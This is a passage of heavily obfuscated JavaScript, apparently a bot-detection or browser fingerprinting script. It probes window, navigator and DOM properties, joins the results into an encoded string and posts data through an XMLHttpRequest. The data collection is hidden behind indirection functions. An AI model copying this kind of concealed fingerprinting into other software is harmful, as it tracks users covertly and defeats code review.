Fv()[tJ(hV)],'undefined')?Fv()[tJ(m9)].call(null,gB,wx):Fv()[tJ(OI)](Iqh,Wvh)](XE()[sR(C1h)](xV,VH,Y0));var gSh=hn(zXh,null)?R6:RX;var Qjh=hHh[Fv()[tJ(m9)].call(null,gB,wx)](XE()[sR(S5)](bkh,R2,cJ));var FHh=hn(Qjh,null)?AV(RX):mwh(Qjh);var n7h=hHh[Fv()[tJ(m9)](gB,wx)](pE(typeof XE()[sR(U8)],Hn('',[][[]]))?XE()[sR(U4)](Pz,Uc,S9):XE()[sR(I9)](m9,XB,VH));if(hn(n7h,null))mdh=AV(RX);else{n7h=n7h[pt()[mO(YX)](mj,U4,HH,QU(RX),pT,vU)]();if(pE(n7h,Fv()[tJ(I2)].call(null,Fc,XS)))mdh=R6;else if(pE(n7h,Fv()[tJ(CKh)].call(null,Ts,UD)))mdh=RX;else mdh=DO;}var gTh=hHh[fT()[Qc(Mt)].apply(null,[PS,hV,d0,Rs,vN])];var Tsh=hHh[Fv()[tJ(vN)].call(null,FH,kLh)];var VHh=R6;var KAh=R6;if(gTh&&rv(gTh[Fv()[tJ(R6)](I2,A9)],R6)){KAh=RX;}if(Tsh&&rv(Tsh[rv(typeof Fv()[tJ(s9)],'undefined')?Fv()[tJ(R6)].apply(null,[I2,A9]):Fv()[tJ(OI)](pX,nrh)],r6[R2])&&(QU(KAh)||rv(Tsh,gTh))){VHh=RX;}if(rv(FHh,DO)){PBh=Fv()[tJ(cJ)](vU,Cwh)[kE()[Dv(JD)](QU({}),hZh,IH,Ws)](Hn(PBh,FHh),rv(typeof kE()[Dv(U8)],'undefined')?kE()[Dv(sN)](H6,Yx,c5,QU(QU({}))):kE()[Dv(kO)](YF,Bj,MD,C4))[kE()[Dv(JD)].call(null,GY,hZh,IH,x6)](mdh,kE()[Dv(sN)].apply(null,[Hf,Yx,c5,YF]))[kE()[Dv(JD)](xT,hZh,IH,mj)](VHh,kE()[Dv(sN)](X5,Yx,c5,B9))[pE(typeof kE()[Dv(Cs)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[Qx,YS,Rwh,QU(QU(R6))]):kE()[Dv(JD)](MH,hZh,IH,Qx)](gSh,kE()[Dv(sN)](tA,Yx,c5,zI))[pE(typeof kE()[Dv(gS)],'undefined')?kE()[Dv(kO)](fI,Ygh,KJh,QU(QU([]))):kE()[Dv(JD)](Qx,hZh,IH,RX)](qXh,rv(typeof kE()[Dv(vN)],Hn('',[][[]]))?kE()[Dv(sN)].apply(null,[QU(RX),Yx,c5,JD]):kE()[Dv(kO)](TJ,T3h,YQh,sN))[kE()[Dv(JD)](Hf,hZh,IH,V2)](W7h,kE()[Dv(sN)].call(null,x6,Yx,c5,S9))[kE()[Dv(JD)](QU(QU({})),hZh,IH,zI)](KAh,Fv()[tJ(wO)](GY,Im));}}var Ssh;return If.pop(),Ssh=PBh,Ssh;};var fXh=function(){If.push(trh);if(QU(TBh)){try{var cAh=If.length;var Bjh=QU(QU(rC));kxh=Hn(kxh,kE()[Dv(FA)].call(null,TT,JGh,D9,KD));var QXh=F[XE()[sR(CS)](Ct,CS,OI)][rv(typeof kE()[Dv(MH)],Hn('',[][[]]))?kE()[Dv(F8)](ON,RB,FA,LH):kE()[Dv(kO)](Mt,ZLh,KLh,LH)](fT()[Qc(A0)].apply(null,[kLh,KV,k1h,QU({}),cJ]));if(rv(QXh[kE()[Dv(Xkh)].apply(null,[QU(QU([])),bwh,QA,IH])],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)].call(null,Kwh,Bhh));A0h=F[kE()[Dv(J0)].call(null,Hj,BD,LB,FA)][wI()[lP(Pz)](Lx,X1h,fI,cJ,p7)](hA(A0h,DO));}else{kxh=Hn(kxh,Fv()[tJ(KCh)].apply(null,[Pd,ggh]));A0h=F[kE()[Dv(J0)].call(null,S5,BD,LB,ZE)][wI()[lP(Pz)].call(null,Lx,X1h,O9,cJ,TJ)](hA(A0h,r6[YY]));}}catch(hdh){If.splice(xc(cAh,RX),Infinity,trh);kxh=Hn(kxh,kE()[Dv(dT)].apply(null,[Nc,sb,Tc,Nm]));A0h=F[kE()[Dv(J0)](Zs,BD,LB,QU([]))][wI()[lP(Pz)](Lx,X1h,g6,cJ,IH)](hA(A0h,r6[YY]));}TBh=QU(QU(HR));}var B8h=F[kE()[Dv(QA)].apply(null,[OI,chh,dV,LH])][XE()[sR(Ikh)](fA,PV,QU(QU({})))]?RX:R6;var DSh=F[kE()[Dv(QA)].call(null,vF,chh,dV,Bx)][kE()[Dv(fH)](EF,BWh,LH,Mt)]&&IS(pE(typeof kE()[Dv(hj)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[pX,Zc,tRh,PV]):kE()[Dv(fH)](CS,BWh,LH,Kz),F[kE()[Dv(QA)](QU(QU({})),chh,dV,mj)])?RX:r6[R2];var wSh=hn(typeof F[XE()[sR(CS)].apply(null,[Ct,CS,QU(QU(R6))])][Fv()[tJ(Tx)](KD,XQh)],pE(typeof XE()[sR(V8)],'undefined')?XE()[sR(U4)](VA,DV,N9):XE()[sR(PS)](kLh,dD,QU({})))?RX:R6;var YTh=F[kE()[Dv(QA)](QU(QU({})),chh,dV,QU(QU([])))][fT()[Qc(BN)](zm,LH,X1h,Mt,Qx)]&&F[kE()[Dv(QA)].call(null,QU(RX),chh,dV,QU([]))][fT()[Qc(BN)](zm,Zs,X1h,PS,Qx)][Fv()[tJ(zX)].call(null,WV,cp)]?RX:R6;var sxh=F[kE()[Dv(PV)](Qx,mD,vU,QU({}))][bF()[z4(H6)].call(null,Md,WP,SF,Qx,Zj)]?RX:R6;var Qsh=F[kE()[Dv(QA)].call(null,V2,chh,dV,ZV)][wI()[lP(hD)](Zx,Zj,Yx,ON,mP)]?RX:R6;var Ujh=rv(typeof F[kE()[Dv(pLh)](BN,fUh,d9,tA)],rv(typeof XE()[sR(Pj)],'undefined')?XE()[sR(wO)].apply(null,[SCh,HU,Rv]):XE()[sR(U4)](W7,m0,QU(QU(R6))))?r6[RX]:r6[R2];var GBh=F[kE()[Dv(QA)](R6,chh,dV,ZV)][bF()[z4(S9)](sN,mj,Zj,U4,gkh)]&&jS(F[rv(typeof kE()[Dv(ND)],'undefined')?kE()[Dv(zm)].call(null,lz,z5,Mn,Kc):kE()[Dv(kO)](LB,Ath,R6,QU(QU({})))][rv(typeof XE()[sR(Pc)],'undefined')?XE()[sR(ZE)](gx,hz,nS):XE()[sR(U4)](tB,bZh,Kc)][kE()[Dv(YY)].call(null,J0,EGh,cc,Ws)].call(F[kE()[Dv(QA)].call(null,YY,chh,dV,IH)][bF()[z4(S9)](Hf,GX,Zj,U4,gkh)])[Fv()[tJ(hO)].apply(null,[Qf,JF])](pE(typeof XE()[sR(CKh)],'undefined')?XE()[sR(U4)](PV,Lqh,Mt):XE()[sR(d5)](Qs,z9,kz)),R6)?RX:r6[R2];var h7h=pE(typeof F[kE()[Dv(QA)](IH,chh,dV,lV)][Fv()[tJ(gS)].apply(null,[EF,UD])],kE()[Dv(Zs)](QU(QU({})),Lc,DO,J0))||pE(typeof F[kE()[Dv(QA)](QU(QU(RX)),chh,dV,Pz)][XE()[sR(rj)].apply(null,[fUh,O9,Hj])],kE()[Dv(Zs)](QU(R6),Lc,DO,V2))||pE(typeof F[kE()[Dv(QA)](YX,chh,dV,QU(QU([])))][Fv()[tJ(rj)].apply(null,[QLh,En])],kE()[Dv(Zs)](X5,Lc,DO,WP))?r6[RX]:R6;var rDh=IS(XE()[sR(Fc)].apply(null,[AKh,wO,QU(RX)]),F[kE()[Dv(QA)].call(null,BN,chh,dV,dD)])?F[kE()[Dv(QA)](K5,chh,dV,YX)][XE()[sR(Fc)](AKh,wO,QU([]))]:R6;var lsh=pE(typeof F[rv(typeof kE()[Dv(d0)],Hn('',[][[]]))?kE()[Dv(PV)].call(null,B9,mD,vU,K5):kE()[Dv(kO)].apply(null,[lz,RLh,zc,QU(QU([]))])][kE()[Dv(cgh)](QU(R6),rwh,YF,zI)],pE(typeof kE()[Dv(OH)],Hn('',[][[]]))?kE()[Dv(kO)](zI,Uvh,x6,YX):kE()[Dv(Zs)](VO,Lc,DO,PV))?RX:r6[R2];var S7h=pE(typeof F[rv(typeof kE()[Dv(jJ)],'undefined')?kE()[Dv(PV)](S9,mD,vU,QU(QU(R6))):kE()[Dv(kO)].apply(null,[S9,Xrh,zEh,ZV])][kE()[Dv(Vc)](QU([]),zqh,RCh,S5)],pE(typeof kE()[Dv(cJ)],Hn('',[][[]]))?kE()[Dv(kO)](O9,zgh,tj,QU([])):kE()[Dv(Zs)](R2,Lc,DO,zT))?vQ[fT()[Qc(Pz)].call(null,Kj,O9,ZGh,QU(RX),g6)]():r6[R2];var RSh=QU(F[Fv()[tJ(Qx)].call(null,Od,UWh)][rv(typeof XE()[sR(V9)],Hn('',[][[]]))?XE()[sR(ZE)](gx,hz,DO):XE()[sR(U4)].apply(null,[RLh,xQh,QU([])])][XE()[sR(kz)](jV,pj,pT)])?RX:vQ[Fv()[tJ(K5)].apply(null,[v0,dO])]();var UAh=IS(Fv()[tJ(mD)].call(null,Mt,Rj),F[pE(typeof kE()[Dv(Hc)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[R2,CA,hd,QU(QU({}))]):kE()[Dv(QA)](O9,chh,dV,LB)])?RX:R6;var kXh=XE()[sR(Lj)](Zt,dc,lV)[kE()[Dv(JD)](Y0,I0,IH,ZE)](B8h,XE()[sR(Xs)](AUh,gS,IH))[pE(typeof kE()[Dv(d5)],'undefined')?kE()[Dv(kO)](QU(QU({})),lj,E8,J0):kE()[Dv(JD)](Hf,I0,IH,NH)](DSh,Fv()[tJ(Xkh)].call(null,r5,AE))[kE()[Dv(JD)].call(null,fs,I0,IH,J0)](wSh,XE()[sR(kB)](w0,CWh,TJ))[pE(typeof kE()[Dv(CKh)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,B9,n3h,Pd,OI):kE()[Dv(JD)](pX,I0,IH,hV)](YTh,Fv()[tJ(pLh)].call(null,D9,AZh))[kE()[Dv(JD)](VH,I0,IH,B9)](sxh,kE()[Dv(gkh)](tA,O,Xz,TJ))[kE()[Dv(JD)](kz,I0,IH,QU([]))](Qsh,pt()[mO(YY)].call(null,YY,cJ,K8,QU(RX),QU([]),fI))[kE()[Dv(JD)].call(null,QU(R6),I0,IH,GX)](Ujh,pt()[mO(kz)].call(null,FA,cJ,K8,EF,cx,cF))[kE()[Dv(JD)].apply(null,[wO,I0,IH,K5])](GBh,Fv()[tJ(cgh)].apply(null,[hD,fH]))[kE()[Dv(JD)].call(null,QU({}),I0,IH,QU(QU({})))](h7h,XE()[sR(Od)](hB,cc,Zs))[kE()[Dv(JD)](QA,I0,IH,Rs)](rDh,rv(typeof fT()[Qc(Kc)],Hn(Fv()[tJ(cJ)](vU,Rwh),[][[]]))?fT()[Qc(LH)].call(null,mCh,KV,K8,zI,ON):fT()[Qc(vN)](A9,N0,jV,K5,Rs))[pE(typeof kE()[Dv(NB)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,ON,hO,ggh,QU(R6)):kE()[Dv(JD)](QU(RX),I0,IH,TT)](lsh,pE(typeof XE()[sR(ls)],Hn([],[][[]]))?XE()[sR(U4)](Wc,FCh,FA):XE()[sR(nA)](Np,GX,x6))[kE()[Dv(JD)](Bx,I0,IH,QU([]))](S7h,XE()[sR(Z9)](U0,Ix,N9))[kE()[Dv(JD)](DO,I0,IH,N0)](RSh,Fv()[tJ(Vc)].apply(null,[lz,Pn]))[rv(typeof kE()[Dv(N9)],'undefined')?kE()[Dv(JD)](QU(QU({})),I0,IH,QU(QU([]))):kE()[Dv(kO)].call(null,Bx,Sd,wB,QU(QU({})))](UAh);var ZHh;return If.pop(),ZHh=kXh,ZHh;};var YXh=function(){var sjh;If.push(nD);var H7h;return H7h=T0h()[bF()[z4(J0)].call(null,sN,Qx,Nm,ON,jrh)](function H8h(gHh){If.push(ON);while(RX)switch(gHh[kE()[Dv(vP)](KV,Clh,CA,kO)]=gHh[bF()[z4(DO)](sN,p7,fO,cJ,Gkh)]){case R6:gHh[kE()[Dv(vP)](QU(RX),Clh,CA,DO)]=R6;gHh[bF()[z4(DO)].apply(null,[Rv,Zs,fO,cJ,Gkh])]=g6;{var gBh;return gBh=T0h()[Fv()[tJ(xd)].apply(null,[hj,qlh])](E2h()),If.pop(),gBh;}case vQ[rv(typeof kE()[Dv(Pz)],'undefined')?kE()[Dv(Mn)](RX,qwh,DH,DD):kE()[Dv(kO)].call(null,QU([]),mz,Cz,zT)]():sjh=gHh[pt()[mO(CS)].call(null,C4,cJ,BA,PS,S5,IB)];F[kE()[Dv(zm)].call(null,lV,Qrh,Mn,lz)][XE()[sR(FA)](PD,AB,R2)](rSh,sjh[pt()[mO(hD)](Nm,cJ,vd,gS,QU(QU(R6)),b3h)],Ez(kq,[Fv()[tJ(vU)](d5,wV),sjh[pE(typeof Fv()[tJ(Zc)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,UB,KLh):Fv()[tJ(HX)](trh,Zx)]]));gHh[pE(typeof bF()[z4(vP)],'undefined')?bF()[z4(zI)].apply(null,[GX,VO,WP,bN,ZV]):bF()[z4(DO)](Mt,KV,fO,cJ,Gkh)]=R2;break;case J0:gHh[kE()[Dv(vP)].apply(null,[B9,Clh,CA,zm])]=J0;gHh[pE(typeof XE()[sR(nx)],Hn([],[][[]]))?XE()[sR(U4)](K5,r7,QU(RX)):XE()[sR(Mc)].call(null,HQh,TV,xd)]=gHh[Fv()[tJ(Y0)](jJ,pkh)](R6);case R2:case bF()[z4(QA)].apply(null,[hV,EF,Hj,g6,ND]):{var DBh;return DBh=gHh[kE()[Dv(LH)](QU(RX),x5,S3h,Rs)](),If.pop(),DBh;}}If.pop();},null,null,[[R6,J0]],F[XE()[sR(Y0)](lrh,z0,WP)]),If.pop(),H7h;};var lHh=function(){var dXh=kUh();If.push(ls);if(rv(dXh,AV(RX))&&rv(dXh,F[XE()[sR(BN)](t5,Cs,A0)][pt()[mO(fs)](IH,R2,GT,zT,QU(RX),TV)])&&jS(dXh,g8h)){g8h=dXh;var YDh=twh();var Gjh=Ms(xc(dXh,YDh),zB);pBh(Gjh);}If.pop();};var Dmh=function(j5h){If.push(xd);var sTh=jS(arguments[Fv()[tJ(R6)](I2,Sj)],r6[RX])&&rv(arguments[RX],undefined)?arguments[RX]:QU(QU(rC));if(QU(sTh)||hn(j5h,null)){If.pop();return;}Vth[XE()[sR(Xrh)](t7,lV,kO)]=QU({});Nsh=QU(QU(rC));var jHh=j5h[Fv()[tJ(HX)](trh,CD)];var HXh=j5h[Fv()[tJ(Pkh)].apply(null,[BD,zD])];var SDh;if(rv(HXh,undefined)&&jS(HXh[Fv()[tJ(R6)].call(null,I2,Sj)],R6)){try{var Y5h=If.length;var bDh=QU([]);SDh=F[XE()[sR(gj)](jKh,TT,QU([]))][kE()[Dv(BA)](Hj,U5,VV,QU(QU(R6)))](HXh);}catch(jSh){If.splice(xc(Y5h,RX),Infinity,xd);}}if(rv(jHh,undefined)&&pE(jHh,QD)&&rv(SDh,undefined)&&SDh[pE(typeof Fv()[tJ(QLh)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,V2,rV):Fv()[tJ(Mn)].apply(null,[ZE,AKh])]&&pE(SDh[Fv()[tJ(Mn)](ZE,AKh)],QU(rC))){Nsh=QU(QU([]));var lVh=jBh(IKh(Fvh));var TDh=F[Fv()[tJ(ON)].call(null,J0,W4h)](hA(MJh(),zB),vQ[Fv()[tJ(D9)](R2,LGh)]());if(rv(lVh,undefined)&&QU(F[kE()[Dv(H6)].apply(null,[QA,sT,z0,JD])](lVh))&&jS(lVh,R6)){if(rv(t0h[XE()[sR(t7)](W7,pS,QU(QU(RX)))],undefined)){F[kE()[Dv(dc)](vN,Y3h,SH,Zs)](t0h[rv(typeof XE()[sR(lV)],'undefined')?XE()[sR(t7)](W7,pS,Rs):XE()[sR(U4)](P3h,fI,OI)]);}if(jS(TDh,vQ[Fv()[tJ(K5)](v0,Xqh)]())&&jS(lVh,TDh)){t0h[XE()[sR(t7)](W7,pS,TT)]=F[kE()[Dv(QA)].call(null,vF,R0,dV,xT)][pE(typeof XE()[sR(ss)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[hp,XD,cx]):XE()[sR(vV)](lYh,t7,Ws)](function(){j2h();},Ms(xc(lVh,TDh),zB));}else{t0h[XE()[sR(t7)].apply(null,[W7,pS,MH])]=F[kE()[Dv(QA)](YY,R0,dV,GY)][XE()[sR(vV)](lYh,t7,pT)](function(){j2h();},Ms(CHh,zB));}}}If.pop();if(Nsh){TOh();}};var Jmh=function(){If.push(MCh);var XBh=QU(QU(rC));var Rsh=jS(Yz(t0h[bF()[z4(lV)].apply(null,[BN,Pz,nS,zm,WX])],Ymh),R6)||jS(Yz(t0h[bF()[z4(lV)].apply(null,[IH,dD,nS,zm,WX])],Imh),R6)||jS(Yz(t0h[bF()[z4(lV)].apply(null,[Ws,LB,nS,zm,WX])],h5h),R6)||jS(Yz(t0h[bF()[z4(lV)].apply(null,[hV,Mt,nS,zm,WX])],dch),R6);var E7h=jS(Yz(t0h[bF()[z4(lV)](RX,zc,nS,zm,WX)],F8h),r6[R2]);if(pE(t0h[rv(typeof XE()[sR(PS)],Hn([],[][[]]))?XE()[sR(U8)](sV,J0,zI):XE()[sR(U4)](PY,Qp,Rs)],QU(HR))&&E7h){t0h[XE()[sR(U8)](sV,J0,g6)]=QU(rC);XBh=QU(QU([]));}t0h[bF()[z4(lV)].call(null,KD,nS,nS,zm,WX)]=R6;var vSh=Bqh();vSh[Fv()[tJ(S3h)].apply(null,[vV,tw])](rv(typeof XE()[sR(zT)],Hn('',[][[]]))?XE()[sR(XB)].apply(null,[xn,Ikh,GY]):XE()[sR(U4)](kLh,dIh,WP),TTh,QU(QU(HR)));vSh[rv(typeof wI()[lP(g6)],Hn(pE(typeof Fv()[tJ(g6)],'undefined')?Fv()[tJ(OI)](rM,AZh):Fv()[tJ(cJ)](vU,kJ),[][[]]))?wI()[lP(xT)](FA,VU,zm,R2,Rs):wI()[lP(kO)].call(null,TCh,BN,QU(QU([])),Mt,kO)]=function(){f5h&&f5h(vSh,XBh,Rsh);};var Cjh=F[XE()[sR(gj)].apply(null,[nm,TT,QU([])])][Fv()[tJ(f7)](zV,vn)](tmh);var ZDh=XE()[sR(QM)](JE,rhh,tA)[kE()[Dv(JD)](k9,M4,IH,g6)](Cjh,kE()[Dv(zZh)].call(null,fs,tt,CGh,U4));vSh[pE(typeof kE()[Dv(ps)],Hn([],[][[]]))?kE()[Dv(kO)](zI,lT,CV,g6):kE()[Dv(x5)].call(null,A0,OZh,YY,fI)](ZDh);If.pop();};var C5h=function(xXh){if(xXh)return QU(QU([]));var N0h=NIh();var pDh=N0h&&N0h[ON];return pDh&&Wth(pDh);};var j2h=function(){If.push(cs);t0h[pE(typeof XE()[sR(Pz)],Hn([],[][[]]))?XE()[sR(U4)].call(null,Jfh,V5,vN):XE()[sR(z9)](gt,DWh,QU(R6))]=QU({});If.pop();xch(QU(QU([])));};var X7=rFh[rC];var D0=rFh[HR];var n5=rFh[cr];var rXh=function(ZBh){"@babel/helpers - typeof";If.push(VNh);rXh=hn(kE()[Dv(Zs)].call(null,QU(RX),Wv,DO,R6),typeof F[XE()[sR(fI)](BI,PY,dD)])&&hn(Fv()[tJ(Rv)].call(null,dc,DX),typeof F[XE()[sR(fI)](BI,PY,p7)][XE()[sR(Mt)](O2,WP,KD)])?function(XCh){return Ckh.apply(this,[VW,arguments]);}:function(crh){return Ckh.apply(this,[Xk,arguments]);};var cTh;return If.pop(),cTh=rXh(ZBh),cTh;};var HNh=function(){"use strict";var t2h=function(dS,vS,bj){return Ez.apply(this,[JL,arguments]);};var q0h=function(Bmh,wTh,Pjh,RHh){If.push(Uvh);var Ixh=wTh&&JWh(wTh[XE()[sR(ZE)](MJ,hz,Yx)],rmh)?wTh:rmh;var xTh=F[kE()[Dv(zm)].call(null,mP,rc,Mn,Ws)][XE()[sR(Pz)](rX,PS,QU(QU(R6)))](Ixh[pE(typeof XE()[sR(X5)],Hn('',[][[]]))?XE()[sR(U4)](D5,gx,QU(R6)):XE()[sR(ZE)].call(null,MJ,hz,Nc)]);var ndh=new Pxh(RHh||[]);MBh(xTh,Fv()[tJ(B9)](Xkh,sT),Ez(kq,[Fv()[tJ(vN)].apply(null,[FH,fz]),NHh(Bmh,Pjh,ndh)]));var Osh;return If.pop(),Osh=xTh,Osh;};var rmh=function(){};var Esh=function(){};var fBh=function(){};var pxh=function(qch,B0h){If.push(xkh);function P8h(zSh,w7h,Rdh,hch){If.push(d7);var gDh=Ckh(zh,[qch[zSh],qch,w7h]);if(rv(Fv()[tJ(Mt)].apply(null,[JD,nO]),gDh[XE()[sR(S5)](tn,R2,QU(RX))])){var ADh=gDh[pE(typeof kE()[Dv(Mt)],'undefined')?kE()[Dv(kO)](Qx,Gc,YH,Qx):kE()[Dv(YX)].call(null,vN,Dm,p7,DD)],fDh=ADh[Fv()[tJ(vN)](FH,lth)];var kjh;return kjh=fDh&&hn(XE()[sR(mj)](E2,Xs,fI),rXh(fDh))&&U8h.call(fDh,Fv()[tJ(H6)].call(null,PS,wY))?B0h[kE()[Dv(IH)](QU(R6),LP,Rv,B9)](fDh[pE(typeof Fv()[tJ(OI)],Hn('',[][[]]))?Fv()[tJ(OI)](bkh,N0):Fv()[tJ(H6)].call(null,PS,wY)])[Fv()[tJ(S9)](Gkh,hx)](function(BTh){If.push(VLh);P8h(bF()[z4(DO)](fI,Yx,fO,cJ,Okh),BTh,Rdh,hch);If.pop();},function(MSh){If.push(Pgh);P8h(Fv()[tJ(Mt)].apply(null,[JD,bf]),MSh,Rdh,hch);If.pop();}):B0h[pE(typeof kE()[Dv(ON)],Hn('',[][[]]))?kE()[Dv(kO)](vF,Hgh,wB,Kz):kE()[Dv(IH)](Kz,LP,Rv,kz)](fDh)[Fv()[tJ(S9)].apply(null,[Gkh,hx])](function(rsh){If.push(Os);ADh[pE(typeof Fv()[tJ(YY)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,z1h,ZGh):Fv()[tJ(vN)].apply(null,[FH,K1h])]=rsh,Rdh(ADh);If.pop();},function(LTh){If.push(Vgh);var OBh;return OBh=P8h(Fv()[tJ(Mt)](JD,zn),LTh,Rdh,hch),If.pop(),OBh;}),If.pop(),kjh;}hch(gDh[kE()[Dv(YX)](QU(QU(R6)),Dm,p7,QU(QU([])))]);If.pop();}var Sch;MBh(this,Fv()[tJ(B9)].call(null,Xkh,Ys),Ez(kq,[Fv()[tJ(vN)](FH,EI),function RBh(Cmh,Ldh){var qBh=function(){return new B0h(function(QDh,Fch){P8h(Cmh,Ldh,QDh,Fch);});};If.push(MKh);var O7h;return O7h=Sch=Sch?Sch[Fv()[tJ(S9)](Gkh,cp)](qBh,qBh):qBh(),If.pop(),O7h;}]));If.pop();};var dmh=function(Ij){return Ez.apply(this,[dg,arguments]);};var H0h=function(HT){return Ez.apply(this,[nr,arguments]);};var Pxh=function(jDh){If.push(m8);this[fT()[Qc(U4)](dB,GY,YA,YY,ZE)]=[Ez(kq,[XE()[sR(cx)](ZWh,JV,KD),XE()[sR(NH)](ZWh,Qx,YY)])],jDh[XE()[sR(kz)].call(null,UT,pj,IH)](dmh,this),this[Fv()[tJ(vP)](nA,rLh)](QU(R6));If.pop();};var JTh=function(l7h){If.push(cS);if(l7h||pE(Fv()[tJ(cJ)](vU,O),l7h)){var V5h=l7h[lxh];if(V5h){var f0h;return If.pop(),f0h=V5h.call(l7h),f0h;}if(hn(kE()[Dv(Zs)].apply(null,[X5,tCh,DO,B9]),typeof l7h[rv(typeof bF()[z4(ZE)],'undefined')?bF()[z4(DO)](C4,gS,fO,cJ,m3h):bF()[z4(zI)](Kz,Rv,jKh,n7,Trh)])){var ETh;return If.pop(),ETh=l7h,ETh;}if(QU(F[rv(typeof kE()[Dv(YY)],Hn([],[][[]]))?kE()[Dv(H6)].call(null,B9,ln,z0,cx):kE()[Dv(kO)](PV,JD,mkh,QU(QU(R6)))](l7h[Fv()[tJ(R6)](I2,hv)]))){var KXh=AV(RX),I8h=function mTh(){If.push(XV);for(;lm(++KXh,l7h[Fv()[tJ(R6)](I2,h9)]);)if(U8h.call(l7h,KXh)){var Q0h;return mTh[Fv()[tJ(vN)](FH,Bj)]=l7h[KXh],mTh[XE()[sR(vP)].apply(null,[nfh,W8,QU(QU([]))])]=QU(RX),If.pop(),Q0h=mTh,Q0h;}mTh[rv(typeof Fv()[tJ(R6)],Hn('',[][[]]))?Fv()[tJ(vN)](FH,Bj):Fv()[tJ(OI)](Tc,JT)]=CTh;mTh[XE()[sR(vP)](nfh,W8,k9)]=QU(R6);var b2h;return If.pop(),b2h=mTh,b2h;};var xBh;return xBh=I8h[bF()[z4(DO)](Kc,CS,fO,cJ,m3h)]=I8h,If.pop(),xBh;}}throw new (F[kE()[Dv(dD)].call(null,ZV,t6,pX,DO)])(Hn(rXh(l7h),Fv()[tJ(LH)](kWh,TM)));};If.push(bx);HNh=function sBh(){return P7h;};var CTh;var P7h={};var Tch=F[pE(typeof kE()[Dv(mj)],'undefined')?kE()[Dv(kO)].apply(null,[QU(QU(R6)),NCh,Lj,Kz]):kE()[Dv(zm)](QU(QU([])),MB,Mn,Nc)][rv(typeof XE()[sR(WP)],Hn([],[][[]]))?XE()[sR(ZE)].apply(null,[cI,hz,QU({})]):XE()[sR(U4)](Z0,QM,Hj)];var U8h=Tch[pt()[mO(RX)].apply(null,[YX,OI,HM,NH,IH,S7])];var MBh=F[pE(typeof kE()[Dv(Nm)],'undefined')?kE()[Dv(kO)](QU(RX),qQh,jkh,QU([])):kE()[Dv(zm)].apply(null,[VH,MB,Mn,QU(QU({}))])][Fv()[tJ(ZE)](LH,dk)]||function(h3h,LCh,lkh){return Ckh.apply(this,[cL,arguments]);};var GDh=hn(kE()[Dv(Zs)](rj,EB,DO,U4),typeof F[XE()[sR(fI)](D6,PY,pT)])?F[XE()[sR(fI)](D6,PY,QU([]))]:{};var lxh=GDh[XE()[sR(Mt)](MU,WP,Hf)]||pt()[mO(OI)](xT,ZE,r4h,A0,H6,Df);var rBh=GDh[XE()[sR(Kc)](SA,xd,QU(RX))]||(pE(typeof kE()[Dv(X5)],Hn([],[][[]]))?kE()[Dv(kO)](Qx,U5,TEh,LB):kE()[Dv(O9)](sN,RP,fI,Pz));var BBh=GDh[pt()[mO(R6)].apply(null,[kz,U4,APh,QU([]),mP,RB])]||Fv()[tJ(IH)](FA,fP);try{var LDh=If.length;var gAh=QU([]);t2h({},Fv()[tJ(cJ)](vU,qth));}catch(M8h){If.splice(xc(LDh,RX),Infinity,bx);t2h=function(zCh,GGh,AGh){return Ckh.apply(this,[E,arguments]);};}P7h[fT()[Qc(R2)](Rz,Nc,Bj,QA,cJ)]=q0h;var d0h=rv(typeof kE()[Dv(hD)],Hn([],[][[]]))?kE()[Dv(Rv)](S9,M1h,ND,J0):kE()[Dv(kO)].apply(null,[ON,l3h,Ks,QU(R6)]);var pmh=XE()[sR(H6)].call(null,rx,Mt,Rs);var M7h=Fv()[tJ(Kc)].call(null,ON,xn);var lch=XE()[sR(S9)](SA,V8,Pz);var T7h={};var A5h={};t2h(A5h,lxh,function(){return Ckh.apply(this,[f3,arguments]);});var GTh=F[kE()[Dv(zm)](vF,MB,Mn,VH)][bF()[z4(RX)](K5,kz,C1h,OI,BCh)];var IHh=GTh&&GTh(GTh(JTh([])));IHh&&rv(IHh,Tch)&&U8h.call(IHh,lxh)&&(A5h=IHh);var bAh=fBh[XE()[sR(ZE)](cI,hz,Pz)]=rmh[XE()[sR(ZE)].call(null,cI,hz,B9)]=F[pE(typeof kE()[Dv(mj)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[QU(QU(RX)),WV,ZV,S9]):kE()[Dv(zm)].call(null,dD,MB,Mn,Kz)][XE()[sR(Pz)](PJ,PS,QU(QU(RX)))](A5h);function fHh(gxh){If.push(M1h);[bF()[z4(DO)](EF,U4,fO,cJ,I0),Fv()[tJ(Mt)](JD,mt),XE()[sR(YY)].apply(null,[RA,mT,p7])][pE(typeof XE()[sR(S9)],Hn([],[][[]]))?XE()[sR(U4)].call(null,d9,fUh,nS):XE()[sR(kz)](bQh,pj,vP)](function(hjh){t2h(gxh,hjh,function(Idh){If.push(Lx);var Fsh;return Fsh=this[Fv()[tJ(B9)](Xkh,QCh)](hjh,Idh),If.pop(),Fsh;});});If.pop();}function NHh(Y2h,m5h,Jxh){var w5h=d0h;return function(rjh,x5h){If.push(Bj);if(pE(w5h,M7h))throw new (F[Fv()[tJ(dD)](VH,qF)])(XE()[sR(fs)].call(null,shh,OI,Qx));if(pE(w5h,lch)){if(pE(Fv()[tJ(Mt)](JD,NN),rjh))throw x5h;var n8h;return n8h=Ez(kq,[rv(typeof Fv()[tJ(Rv)],Hn('',[][[]]))?Fv()[tJ(vN)].apply(null,[FH,vf]):Fv()[tJ(OI)](vWh,vWh),CTh,XE()[sR(vP)](MB,W8,QU([])),QU(R6)]),If.pop(),n8h;}for(Jxh[wI()[lP(J0)].apply(null,[fI,SLh,QU(QU(RX)),Qx,zm])]=rjh,Jxh[pE(typeof kE()[Dv(vN)],'undefined')?kE()[Dv(kO)].call(null,K5,Ox,xKh,dD):kE()[Dv(YX)].apply(null,[QU([]),DJ,p7,YF])]=x5h;;){var Rch=Jxh[kE()[Dv(B9)](tA,cX,UB,Kc)];if(Rch){var JXh=njh(Rch,Jxh);if(JXh){if(pE(JXh,T7h))continue;var rHh;return 